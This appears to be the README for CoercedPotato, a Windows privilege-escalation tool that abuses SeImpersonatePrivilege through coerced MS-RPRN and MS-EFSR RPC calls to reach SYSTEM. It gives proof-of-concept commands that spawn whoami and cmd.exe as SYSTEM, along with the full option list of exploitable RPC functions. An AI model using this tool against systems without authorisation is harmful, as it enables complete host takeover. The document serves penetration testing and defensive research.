From Patate (LOCAL/NETWORK SERVICE) to SYSTEM by abusing SeImpersonatePrivilege on Windows 10, Windows 11 and Server 2022.
For more information: https://blog.hackvens.fr/articles/CoercedPotato.html (The english version is coming soon!! 😄)

A very quick PoooooC:
.\CoercedPotato.exe -c whoamiAn other PoC with an interactive shell:
.\CoercedPotato.exe -c cmd.exeYou can check the help message using the --help option.
____ _ ____ _ _
/ ___|___ ___ _ __ ___ ___ __| | _ \ ___ | |_ __ _| |_ ___
| | / _ \ / _ \ '__/ __/ _ \/ _` | |_) / _ \| __/ _` | __/ _ \
| |__| (_) | __/ | | (_| __/ (_| | __/ (_) | || (_| | || (_) |
\____\___/ \___|_| \___\___|\__,_|_| \___/ \__\__,_|\__\___/
@Hack0ura @Prepouce
CoercedPotato is an automated tool for privilege escalation exploit using SeImpersonatePrivilege or SeImpersonatePrimaryToken.
Usage: .\CoercedPotato.exe [OPTIONS]
Options:
-h,--help Print this help message and exit
-c,--command TEXT REQUIRED Program to execute as SYSTEM (i.e. cmd.exe)
-i,--interface TEXT Optionnal interface to use (default : ALL) (Possible values : ms-rprn, ms-efsr
-n,--exploitId INT Optionnal exploit ID (Only usuable if interface is defined)
-> ms-rprn :
[0] RpcRemoteFindFirstPrinterChangeNotificationEx()
[1] RpcRemoteFindFirstPrinterChangeNotification()
-> ms-efsr
[0] EfsRpcOpenFileRaw()
[1] EfsRpcEncryptFileSrv()
[2] EfsRpcDecryptFileSrv()
[3] EfsRpcQueryUsersOnFile()
[4] EfsRpcQueryRecoveryAgents()
[5] EfsRpcRemoveUsersFromFile()
[6] EfsRpcAddUsersToFile()
[7] EfsRpcFileKeyInfo() # NOT WORKING
[8] EfsRpcDuplicateEncryptionInfoFile()
[9] EfsRpcAddUsersToFileEx()
[10] EfsRpcFileKeyInfoEx() # NOT WORKING
[11] EfsRpcGetEncryptedFileMetadata()
[12] EfsRpcEncryptFileExSrv()
[13] EfsRpcQueryProtectors()
-f,--force BOOLEAN Force all RPC functions even if it says 'Exploit worked!' (Default value : false)
--interactive BOOLEAN Set wether the process should be run within the same shell or open a new window. (Default value : true)Made in France 🇫🇷 with <3